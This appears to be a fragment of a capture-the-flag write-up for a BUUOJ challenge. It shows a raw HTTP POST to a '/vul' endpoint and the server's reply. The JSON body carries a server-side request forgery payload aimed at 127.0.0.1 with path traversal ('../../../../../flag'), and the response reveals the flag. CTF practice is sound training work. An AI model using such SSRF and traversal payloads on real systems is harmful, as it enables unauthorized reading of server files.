 POST /vul HTTP/1.1
Host: 24ff11bb-7b48-417b-90d7-40c30de07a31.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 80
{"url":"http://127.0.0.1:1234//localhost?file=../../../../../flag&hehe=../../."}
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 21 May 2021 01:59:30 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"data":"flag{a08b5651-ca82-4b1e-be11-b356a7c945d9}\n"}